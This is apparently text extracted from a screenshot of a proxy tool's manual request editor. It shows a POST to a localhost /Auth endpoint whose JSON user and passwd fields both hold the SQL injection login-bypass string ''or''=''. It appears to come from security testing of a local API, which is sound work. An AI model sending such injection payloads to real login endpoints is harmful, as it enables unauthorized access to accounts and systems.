 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST https://localhost:3000/Auth HTTP/1.1
host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/plain
Accept-Language: en-US,en;q=0.5
Referer: https://localhost:3000/swagger/index.html
Content-Type: application/json
content-length: 46
{
  "user": "'or''='",
  "passwd": "'or''='"
}